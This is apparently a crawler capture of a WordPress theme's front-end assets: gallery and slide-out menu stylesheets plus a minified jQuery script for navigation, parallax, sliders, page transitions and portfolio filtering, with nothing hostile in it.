figcaption,ul.wp-block-gallery .blocks-gallery-item figcaption{position:absolute;bottom:0;width:100%;max-height:100%;overflow:auto;padding:40px 10px 5px;color:#fff;text-align:center;font-size:13px;background:linear-gradient(0deg,rgba(0,0,0,0.7) 0,rgba(0,0,0,0.3) 60%,transparent);}ul.wp-block-gallery .blocks-gallery-image figcaption img,ul.wp-block-gallery .blocks-gallery-item figcaption img{display:inline;}ul.wp-block-gallery.is-cropped .blocks-gallery-image a,ul.wp-block-gallery.is-cropped .blocks-gallery-image img,ul.wp-block-gallery.is-cropped .blocks-gallery-item a,ul.wp-block-gallery.is-cropped .blocks-gallery-item img{width:100%;}@supports ((position:-webkit-sticky) or (position:sticky)){ul.wp-block-gallery.is-cropped .blocks-gallery-image a,ul.wp-block-gallery.is-cropped .blocks-gallery-image img,ul.wp-block-gallery.is-cropped .blocks-gallery-item a,ul.wp-block-gallery.is-cropped .blocks-gallery-item img{height:100% !important;flex:1;-o-object-fit:cover;object-fit:cover;}}ul.wp-block-gallery .blocks-gallery-image,ul.wp-block-gallery .blocks-gallery-item{width:calc((100% - 16px) / 2);}ul.wp-block-gallery .blocks-gallery-image:nth-of-type(even),ul.wp-block-gallery .blocks-gallery-item:nth-of-type(even){margin-right:0;}ul.wp-block-gallery.columns-1 .blocks-gallery-image,ul.wp-block-gallery.columns-1 .blocks-gallery-item{width:100%;margin-right:0;}@media (min-width:600px){ul.wp-block-gallery.columns-3 .blocks-gallery-image,ul.wp-block-gallery.columns-3 .blocks-gallery-item{width:calc((100% - 16px * 2) / 3);margin-right:16px;}ul.wp-block-gallery.columns-4 .blocks-gallery-image,ul.wp-block-gallery.columns-4 .blocks-gallery-item{width:calc((100% - 16px * 3) / 4);margin-right:16px;}ul.wp-block-gallery.columns-5 .blocks-gallery-image,ul.wp-block-gallery.columns-5 .blocks-gallery-item{width:calc((100% - 16px * 4) / 5);margin-right:16px;}ul.wp-block-gallery.columns-6 .blocks-gallery-image,ul.wp-block-gallery.columns-6 .blocks-gallery-item{width:calc((100% - 16px * 5) / 6);margin-right:16px;}ul.wp-block-gallery.columns-7 .blocks-gallery-image,ul.wp-block-gallery.columns-7 .blocks-gallery-item{width:calc((100% - 16px * 6) / 7);margin-right:16px;}ul.wp-block-gallery.columns-8 .blocks-gallery-image,ul.wp-block-gallery.columns-8 .blocks-gallery-item{width:calc((100% - 16px * 7) / 8);margin-right:16px;}ul.wp-block-gallery.columns-1 .blocks-gallery-image:nth-of-type(1n),ul.wp-block-gallery.columns-1 .blocks-gallery-item:nth-of-type(1n){margin-right:0;}ul.wp-block-gallery.columns-2 .blocks-gallery-image:nth-of-type(2n),ul.wp-block-gallery.columns-2 .blocks-gallery-item:nth-of-type(2n){margin-right:0;}ul.wp-block-gallery.columns-3 .blocks-gallery-image:nth-of-type(3n),ul.wp-block-gallery.columns-3 .blocks-gallery-item:nth-of-type(3n){margin-right:0;}ul.wp-block-gallery.columns-4 .blocks-gallery-image:nth-of-type(4n),ul.wp-block-gallery.columns-4 .blocks-gallery-item:nth-of-type(4n){margin-right:0;}ul.wp-block-gallery.columns-5 .blocks-gallery-image:nth-of-type(5n),ul.wp-block-gallery.columns-5 .blocks-gallery-item:nth-of-type(5n){margin-right:0;}ul.wp-block-gallery.columns-6 .blocks-gallery-image:nth-of-type(6n),ul.wp-block-gallery.columns-6 .blocks-gallery-item:nth-of-type(6n){margin-right:0;}ul.wp-block-gallery.columns-7 .blocks-gallery-image:nth-of-type(7n),ul.wp-block-gallery.columns-7 .blocks-gallery-item:nth-of-type(7n){margin-right:0;}ul.wp-block-gallery.columns-8 .blocks-gallery-image:nth-of-type(8n),ul.wp-block-gallery.columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0;}}ul.wp-block-gallery .blocks-gallery-image:last-child,ul.wp-block-gallery .blocks-gallery-item:last-child{margin-right:0;}ul.wp-block-gallery .blocks-gallery-item.has-add-item-button{width:100%;}ul.wp-block-gallery.alignleft,ul.wp-block-gallery.alignright{max-width:305px;width:100%;}ul.wp-block-gallery.alignleft,ul.wp-block-gallery.aligncenter,ul.wp-block-gallery.alignright{display:flex;}ul.wp-block-gallery.aligncenter .blocks-gallery-item figure{justify-content:center;}.sticky{}.bypostauthor{}

--- FILE ---
content_type: text/css
request_url: http://www.ythrz.com/wp-content/themes/shadower/assets/css/jquery.sidr.light.css?ver=2.8.5
body_size: 1829
content:
.sidr {
    display: block;
    position: fixed;
    top: 0;
    height: 100%;
    z-index: 999999;
    width: 260px;
    overflow-x: hidden;
    overflow-y: auto;
    font-family: "lucida grande", tahoma, verdana, arial, sans-serif;
    font-size: 15px;
    background: #f8f8f8;
    color: #333;
	-webkit-box-shadow: 0px 0px 107px 0px rgba(0,0,0,0.2);
	-moz-box-shadow: 0px 0px 107px 0px rgba(0,0,0,0.2);
	box-shadow: 0px 0px 107px 0px rgba(0,0,0,0.2);
}

.sidr .sidr-inner {
    padding: 0 0 15px;
}

.sidr .sidr-inner > p {
    margin-left: 15px;
    margin-right: 15px;
}

.sidr.right {
    left: auto;
    right: -260px;
}

.sidr.left {
    left: -260px;
    right: auto;
}

.sidr h1,
.sidr h2,
.sidr h3,
.sidr h4,
.sidr h5,
.sidr h6 {
    background-image: url('[data-uri]');
    background-size: 100%;
    background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #ffffff), color-stop(100%, #dfdfdf));
    background-image: -moz-linear-gradient(#ffffff, #dfdfdf);
    background-image: -webkit-linear-gradient(#ffffff, #dfdfdf);
    background-image: linear-gradient(#ffffff, #dfdfdf);
    font-size: 11px;
    font-weight: normal;
    padding: 0 15px;
    margin: 0 0 5px;
    color: #333;
    line-height: 24px;
    box-shadow: 0 5px 5px 3px rgba(0, 0, 0, 0.2);
}

.sidr p {
    font-size: 13px;
    margin: 0 0 12px;
}

.sidr p a {
    color: rgba(51, 51, 51, 0.9);
}

.sidr > p {
    margin-left: 15px;
    margin-right: 15px;
}

.sidr ul {
    display: block;
    margin: 0 0 15px;
    padding: 0;
    border-top: 1px solid #dfdfdf;
    border-bottom: 1px solid white;
}

.sidr ul li {
    display: block;
    margin: 0;
    line-height: 48px;
    border-top: 1px solid white;
    border-bottom: 1px solid #dfdfdf;
    position: relative;
}

.sidr ul li:hover, .sidr ul li.active, .sidr ul li.sidr-class-active {
}

.sidr ul li:hover > a,
.sidr ul li:hover > span, .sidr ul li.active > a,
.sidr ul li.active > span, .sidr ul li.sidr-class-active > a,
.sidr ul li.sidr-class-active > span {
    -webkit-box-shadow: 0 0 15px 3px #ebebeb inset;
    -moz-box-shadow: 0 0 15px 3px #ebebeb inset;
    box-shadow: 0 0 15px 3px #ebebeb inset;
}

.sidr ul li a,
.sidr ul li span {
    padding: 0 15px;
    display: block;
    text-decoration: none;
    color: #333;
}


.sidr ul li ul {
    border-bottom: 0;
    margin: 0;
}

.sidr ul li ul li {
    line-height: 40px;
    font-size: 13px;
}

.sidr ul li ul li:last-child {
    border-bottom: 0;
}

.sidr ul li ul li:hover, .sidr ul li ul li.active, .sidr ul li ul li.sidr-class-active {
}

.sidr ul li ul li:hover > a,
.sidr ul li ul li:hover > span, .sidr ul li ul li.active > a,
.sidr ul li ul li.active > span, .sidr ul li ul li.sidr-class-active > a,
.sidr ul li ul li.sidr-class-active > span {
    -webkit-box-shadow: 0 0 15px 3px #ebebeb inset;
    -moz-box-shadow: 0 0 15px 3px #ebebeb inset;
    box-shadow: 0 0 15px 3px #ebebeb inset;
}

.sidr ul li ul li a,
.sidr ul li ul li span {
    color: rgba(51, 51, 51, 0.8);
    padding-left: 20px;
}


.sidr form {
    margin: 0 15px;
}

.sidr label {
    font-size: 13px;
}

.sidr input[type="text"],
.sidr input[type="password"],
.sidr input[type="date"],
.sidr input[type="datetime"],
.sidr input[type="email"],
.sidr input[type="number"],
.sidr input[type="search"],
.sidr input[type="tel"],
.sidr input[type="time"],
.sidr input[type="url"],
.sidr textarea,
.sidr select {
    width: 100%;
    font-size: 13px;
    padding: 5px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    margin: 0 0 10px;
    border-radius: 2px;
    border: 0;
    background: rgba(0, 0, 0, 0.1);
    color: rgba(51, 51, 51, 0.6);
    display: block;
    clear: both;
}

.sidr input[type=checkbox] {
    width: auto;
    display: inline;
    clear: none;
}

.sidr input[type=button],
.sidr input[type=submit] {
    color: #f8f8f8;
    background: #333;
}

.sidr input[type=button]:hover,
.sidr input[type=submit]:hover {
    background: rgba(51, 51, 51, 0.9);
}


/* Custom */
.sidr li > .sidr-class-sub-menu {
    display: none;
}

.sidr li > .sidr-class-sub-menu ul {
    display: block;
}

.sidr-class-sub-menu .sidr-class-multi-column-title {
    font-weight: 900;
    color: #ABABAB;
}

.sidr-class-multi-column ul {
    border: none;
}

.sidr-class-sub-menu:not(.sidr-class-multi-column) ul {
    padding-left: .825em;
}

.sidr-nav-arrow {
    position: absolute;
    top: 0;
    right: 10px;
	font-style: normal;
	font-weight: 100;
	font-family: serif;
	color: #ABABAB;
}



.sidr-class-mobile-brand {
	text-align: center;
	display: block;
}

.sidr-class-mobile-brand img {
	max-width: 90%;
	margin: 20px 0;
}

.sidr-class-input-inner-icon i:after {
	content: 'Search:';
	display: block;
	color:#929292;
	padding: 8px 0;
	
}

.sidr-class-social-header {
	display: none;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.ythrz.com/wp-content/themes/shadower/assets/js/min/script.min.js?ver=2.8.5
body_size: 4441
content:
var templateUrl=wp_theme_root_path.templateUrl,homeUrl=wp_theme_root_path.homeUrl,theme=function(a,b,c){"use strict";function f(b){b=void 0===b?a:b,e.documentReady.forEach(function(a){a(b)})}function g(b){b="object"==typeof b?a:b,e.pageLoaded.forEach(function(a){a(b)})}var d={},e={documentReady:[],pageLoaded:[]};return a("body").waitForImages(g),a(c).ready(f),d.setContext=function(b){var c=a;return void 0!==b?function(c){return a(b).find(c)}:c},d.components=e,d.documentReady=f,d.pageLoaded=g,d}(jQuery,window,document);theme=function(a,b,c,d){"use strict";var e=function(){function a(){b(".header-inner.auto-height").css("height",b(".header-area").outerHeight()+"px")}a(),b(c).resize(function(){a()})};return a.header={pageLoaded:e},a.components.pageLoaded.push(e),a}(theme,jQuery,window,document),theme=function(a,b,c,d){"use strict";var e=function(){Modernizr.cssanimations||b(".loader").delay(1500).fadeOut(),b.when(b(".uix-slideshow__arrows").length>0).then(function(){b(".uix-slideshow__arrows a").each(function(){b(this).attr("href","#")})}),b.when(b(".uix-slideshow__pagination").length>0).then(function(){b(".uix-slideshow__pagination a").each(function(){b(this).attr("href","#")})})};return a.loader={pageLoaded:e},a.components.pageLoaded.push(e),a}(theme,jQuery,window,document),theme=function(a,b,c,d){"use strict";var e=function(a){a(d).UItoTop({easingType:"easeOutQuart",scrollSpeed:500})};return a.scrolltop={documentReady:e},a.components.documentReady.push(e),a}(theme,jQuery,window,document),theme=function(a,b,c,d){"use strict";var e=function(a){var b=a(c);b.width(),b.height();a(".parallax").each(function(){var b=a(this).data("parallax"),c=a(this).data("height"),d=a(this).data("image-src"),e=a(this).data("skew");if(void 0===b&&(b="fixed"),void 0!==c&&a(this).css({height:c}),a(this).hasClass("height-10")||a(this).hasClass("height-20")||a(this).hasClass("height-30")||a(this).hasClass("height-40")||a(this).hasClass("height-50")||a(this).hasClass("height-60")||a(this).hasClass("height-70")||a(this).hasClass("height-80")||a(this).hasClass("height-90")||a(this).hasClass("height-100")){var f=a(this).height();a(this).css({height:f+"px"})}void 0!==d&&a(this).css({background:"url("+d+") 50% 0 no-repeat "+b}),void 0!==e&&a(this).css({"-ms-transform":"skew(0deg, "+e+"deg)","-webkit-transform":"skew(0deg, "+e+"deg)",transform:"skew(0deg, "+e+"deg)"}),a(this).bgParallax("50%",a(this).data("speed"))}),a(".parallax-container").each(function(){var b=a(this).data("height"),c=a(this).data("width");void 0===b&&a(this).attr("data-height",a(this).css("height")),void 0===c&&a(this).attr("data-width",a(this).css("width")),a(this).css({height:a(this).data("height"),width:a(this).data("width")})})};return a.parallax={documentReady:e},a.components.documentReady.push(e),a}(theme,jQuery,window,document),theme=function(a,b,c,d){"use strict";var e=function(a){a(".overlay-bg").each(function(){var b=a(this).data("overlay-bg"),c=a(this).data("overlay-opacity");void 0!==b&&(void 0===c&&a(this).attr("data-overlay-opacity",1),a(this).animate({opacity:a(this).data("overlay-opacity")},0),a(this).css({"background-color":a(this).data("overlay-bg")}))})};return a.overlay={documentReady:e},a.components.documentReady.push(e),a}(theme,jQuery,window,document),theme=function(a,b,c,d){"use strict";var e=function(a){Modernizr.cssanimations&&(c.sr=ScrollReveal(),sr.isSupported()&&sr.reveal(".scroll-reveal",{delay:0,rotate:{z:0},origin:"bottom",distance:"105px",duration:800,scale:1}))};return a.scrollReveal={documentReady:e},a.components.documentReady.push(e),a}(theme,jQuery,window,document),theme=function(a,b,c,d){"use strict";var e=function(){function g(){d=a.width(),b("ul.menu-main > li").css("width",100/f+"%"),b("ul.menu-main > li ul, ul.menu-main > li a").css("width",(d-48)/f+"px")}function j(){b("a").attr("data-mobile",1),b(".sidr-class-menu-main > li").each(function(){b(this).find("ul").length>0&&(b(this).find(".sidr-nav-arrow").length<1&&b(this).prepend('<em class="sidr-nav-arrow">+</em>'),b(this).find("ul ul").addClass("sidr-class-sub-sub"),b(this).find(" > a").attr("href","javascript:void(0)"))})}var a=b(c),d=a.width();a.height();b("ul.menu-main > li").unbind("mouseenter").mouseenter(function(){b(this).find(" > ul.sub-menu").show(),b(this).find(" > ul.sub-menu ul").show()}),b("ul.menu-main > li").unbind("mouseleave").mouseleave(function(){b(this).find(" > ul.sub-menu").hide(),b(this).find(" > ul.sub-menu ul").hide()});var f=b("ul.menu-main > li").length;g(),a.resize(function(){g()}),b("ul.menu-main li").find("ul").each(function(){b(this).parent("li:first").prepend('<span class="nav-arrow"></span>')}),b(".brand img").length>0?b(".mobile-brand").html('<img src="'+b(".brand img").attr("src")+'" alt="">'):b(".mobile-brand").html('<img src=" '+templateUrl+'/assets/images/blank.gif" alt="">');var h=b(".menu-toggle"),i=b(".wrapper");if(h.sidr({name:"sidr-left",side:"left",source:".menu-wrapper",body:i,onOpen:function(a){h.addClass("open");var c=b(".sidr-class-mobile-brand img").attr("src");void 0!==c&&""!=c&&c.indexOf("blank.gif")>=0&&b(".sidr-inner").css("margin-top","-40px")},onClose:function(){h.removeClass("open")}}),b(".sidr li").on("click",function(){var a=b(this).find(".sidr-nav-arrow").text().replace(/(.).*\1/g,"$1");b(this).find("> .sidr-class-sub-menu:not(.sidr-class-sub-sub)").toggle(),"-"!=a?b(this).find(".sidr-nav-arrow").text("-"):b(this).find(".sidr-nav-arrow").text("+")}),b(".admin-bar .menu-toggle").addClass("adminbar-pos"),a.resize(function(){d=a.width(),b.sidr("close","sidr-left"),b(".menu-toggle").removeClass("open"),b(".menu-wrapper").removeClass("menu-scroll-fixed"),d<=768&&j()}),d<=768&&j(),b(".menu-wrapper").length>0){var m=b(".menu-wrapper").offset().top;a.resize(function(){m=b(".menu-wrapper").offset().top}),a.on("scroll",function(){a.scrollTop()>=46?b(".admin-bar .menu-toggle").addClass("adminbar-pos-scroll"):b(".admin-bar .menu-toggle").removeClass("adminbar-pos-scroll"),a.scrollTop()>=m?b(".menu-wrapper").addClass("menu-scroll-fixed"):b(".menu-wrapper").removeClass("menu-scroll-fixed")})}b("#menu-search-btn").on("click",function(){b(".menu-left").css("width","calc(100% - 220px)"),b(".menu-right").css("width","219px"),b("ul.menu-main > li ul, ul.menu-main > li a").css("width",(a.width()-48-170)/f+"px")}),b(".menu-right").on("mouseleave",function(){b(".menu-left").css("width","calc(100% - 60px)"),b(".menu-right").css("width","59px"),b("ul.menu-main > li ul, ul.menu-main > li a").css("width",(a.width()-48)/f+"px")}),b("a").each(function(){var a=b(this).attr("href");void 0===a&&b(this).attr("href","#"),void 0!==a&&!1!==a&&(b(this).attr("href").indexOf("/#")>=0||"#"==b(this).attr("href"))&&b(this).attr("data-normal",1)})};return a.navigation={pageLoaded:e},a.components.pageLoaded.push(e),a}(theme,jQuery,window,document),theme=function(a,b,c,d){"use strict";var e=function(a){function b(a,b,c){this.x=Math.round(Math.random()*a),this.y=Math.round(Math.random()*b),this.speedX=Math.round(Math.random()*c-c/2),this.speedY=Math.random(Math.random()*c-c/2)}function e(){var g,a=400,e=20,f=d.getElementById("stage"),h=c.innerWidth,i=c.innerHeight,j=[],l=function(){g.fillStyle="#fff",g.rect(0,0,h,i),g.fill(),g.fillStyle="#fdfdfd";var b=0;for(b=0;b<j.length;b++)j[b].x+=j[b].speedX,j[b].y+=j[b].speedY,j[b].x<0&&(j[b].x=0,j[b].speedX*=-1),j[b].x>h&&(j[b].x=h,j[b].speedX*=-1),j[b].y<0&&(j[b].y=0,j[b].speedY*=-1),j[b].y>i&&(j[b].y=i,j[b].speedY*=-1),g.beginPath(),g.arc(j[b].x,j[b].y,3,0,2*Math.PI),g.fill();var c=[];for(b=0;b<j.length;b++)for(var d=b+1;d<j.length;d++){var e=Math.sqrt(Math.pow(j[b].x-j[d].x,2)+Math.pow(j[b].y-j[d].y,2));e<=a&&c.push([b,d,e])}for(b=0;b<c.length;b++)g.strokeStyle="rgba(229, 229, 229, "+(a-c[b][2])/a+")",g.beginPath(),g.moveTo(j[c[b][0]].x,j[c[b][0]].y),g.lineTo(j[c[b][1]].x,j[c[b][1]].y),g.stroke()},m=function(){h=c.innerWidth,i=c.innerHeight,f.width=h,f.height=i};if(c.addEventListener("resize",function(){m()}),m(),f.getContext){g=f.getContext("2d");for(var n=0;n<e;n++)j.push(new b(h,i,3));setInterval(l,40)}}if(a("body").hasClass("custom-background"))a(".footer-main-container, .container").addClass("has-bg");else{if(a("#stage").length>0){new e}a(".footer-main-container, .container").removeClass("has-bg")}};return a.stageEffect={documentReady:e},a.components.documentReady.push(e),a}(theme,jQuery,window,document),theme=function(a,b,c,d){"use strict";var e=function(){function a(a){a.slides.find("a[rel^='theme-slider-prettyPhoto']").prettyPhoto({animation_speed:"normal",theme:"dark_rounded",slideshow:3e3,utoplay_slideshow:!1}),b("a").each(function(){void 0===b(this).attr("href")&&b(this).attr("href","#")})}b(".custom-theme-flexslider:not(.custom-primary-flexslider)").flexslider({namespace:"custom-theme-flex-",animation:"slide",selector:".custom-theme-slides > div.item",controlNav:!0,smoothHeight:!0,prevText:"<i class='fa fa-chevron-left'></i>",nextText:"<i class='fa fa-chevron-right'></i>",animationSpeed:600,slideshowSpeed:1e4,slideshow:!0,animationLoop:!0,start:a,before:a})};return a.flexSlider={pageLoaded:e},a.components.pageLoaded.push(e),a}(theme,jQuery,window,document),theme=function(a,b,c,d){"use strict";var e=function(){b("a[rel^='theme-prettyPhoto']").prettyPhoto({animation_speed:"normal",theme:"dark_rounded",slideshow:3e3,utoplay_slideshow:!1})};return a.prettyPhoto={pageLoaded:e},a.components.pageLoaded.push(e),a}(theme,jQuery,window,document),theme=function(a,b,c,d){"use strict";var e=function(a){Modernizr.cssanimations?a(".animsition:not(.mobile)").animsition({inClass:"fade-in",outClass:"fade-out",inDuration:1500,outDuration:800,linkElement:'a:not([target="_blank"]):not([href^="#"]):not([data-mobile="1"]):not([data-respond="1"]):not([data-normal="1"])',loading:!0,loadingParentElement:"body",loadingClass:"loader",loadingInner:"",timeout:!1,timeoutCountdown:5e3,onLoadEvent:!0,browser:["animation-duration","-webkit-animation-duration"],overlay:!1,overlayClass:"animsition-overlay-slide",overlayParentElement:"body",transition:function(a){c.location.href=a}}):a(".animsition").addClass("bg-overlay-show")};return a.pageTransitions={documentReady:e},a.components.documentReady.push(e),a}(theme,jQuery,window,document),theme=function(a,b,c,d){"use strict";var e=function(a){a(".portfolio-container").each(function(){var b=a(this).data("show-type");b.indexOf("masonry")>=0&&(a(this).addClass("masonry-container"),a(this).find(".portfolio-item").addClass("masonry-item")),b.indexOf("filter")>=0&&(a(this).addClass("filter-container"),a(this).find(".portfolio-item").addClass("filter-item"))});var b=a(".masonry-container .portfolio-tiles");imagesLoaded(b).on("always",function(){b.masonry({itemSelector:".masonry-item"})}),a("[data-show-type]").length>0&&(a("[data-show-type]").data("show-type").indexOf("filter")>=0?a(".portfolio-container").each(function(){var b=a(this).data("filter-id"),c=a(this).find(".portfolio-tiles"),d=a(b);imagesLoaded(c).on("always",function(){c.shuffle({itemSelector:".filter-item",speed:550,easing:"ease-out",sizer:null}),d.find("li > a").unbind("click").click(function(){var b=a(this),e="current-cat",f=b.hasClass(e),g=f?"all":b.data("group");return f||d.find("."+e).removeClass(e),b.toggleClass(e),c.shuffle("shuffle",g),!1})})}):a('[data-group="all"]').parent("li").hide())};return a.gridList={documentReady:e},a.components.documentReady.push(e),a}(theme,jQuery,window,document),theme=function(a,b,c,d){"use strict";var e=function(a){a(".float-label").each(function(){var b=a(this);b.focus(function(){b.next().addClass("active")}),b.blur(function(){""!==b.val()&&"blank"!==b.val()||b.next().removeClass()}),""!=b.val()&&"blank"!=b.val()&&b.next().addClass("active")}),a(".wp-search-submit").click(function(){a(this).parent().parent("form").submit()})};return a.forms={documentReady:e},a.components.documentReady.push(e),a}(theme,jQuery,window,document),theme=function(a,b,c,d){"use strict";var e=function(a){var b=a(c),d=b.width(),f=(b.height(),100),g=a(".entry-side-share");d>768&&g.scrollToFixed({marginTop:a(".menu-wrapper").outerHeight(!0)+10,limit:function(){var c=a(".footer-recommend-list").offset().top-f;return b.on("scroll",function(){c<=b.scrollTop()+f?g.hide():g.show()}),c}})};return a.scrollSpy={documentReady:e},a.components.documentReady.push(e),a}(theme,jQuery,window,document),theme=function(a,b,c,d){"use strict";var e=function(a){function b(){a(".entry-title-nopa-container").each(function(){var b=a(this).find(".entry-complex-container iframe"),c=a(this).find(".entry-complex-container");if(b.length>0){b.attr({width:c.width(),height:c.height()});var d=a(this).height()/b.height()*b.width(),e=(a(this).find(".container").width()-d)/2;c.css({width:d+"px","margin-left":e+"px"})}})}b(),a(c).resize(function(){b()})};return a.singlePage={documentReady:e},a.components.documentReady.push(e),a}(theme,jQuery,window,document),theme=function(a,b,c,d){"use strict";var e=function(a){var b=!1,d="undefined"==typeof exports?c:exports;(d.devicePixelRatio>1||d.matchMedia&&d.matchMedia("(-webkit-min-device-pixel-ratio: 1.5), (min--moz-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3/2), (min-resolution: 1.5dppx)").matches)&&(b=!0),b&&a("[data-retina]").each(function(){a(this).attr({src:a(this).data("retina")})})};return a.retina={documentReady:e},a.components.documentReady.push(e),a}(theme,jQuery,window,document),theme=function(a,b,c,d){"use strict";var e=function(a){a("#cat").on("change",function(){var b=a(this).val();return b&&(location.href=homeUrl+"/?cat="+b),!1})};return a.dropdownCat={documentReady:e},a.components.documentReady.push(e),a}(theme,jQuery,window,document),theme=function(a,b,c,d){"use strict";var e=function(a){a(".pagination-container li > span.current").each(function(){a(this).parent("li").addClass("active")})};return a.Pagination={documentReady:e},a.components.documentReady.push(e),a}(theme,jQuery,window,document),theme=function(a,b,c,d){"use strict";var e=function(a){a(".title-style-fieldset").each(function(){0==a(this).find("h5").text().trim().length&&a(this).find("h5").css("background","none")})};return a.searchresult={documentReady:e},a.components.documentReady.push(e),a}(theme,jQuery,window,document),theme=function(a,b,c,d){"use strict";var e=function(a){a("body").hasClass("page-template-tmpl-contact")&&a(".comment-respond #reply-title").hide()};return a.commentArea={documentReady:e},a.components.documentReady.push(e),a}(theme,jQuery,window,document);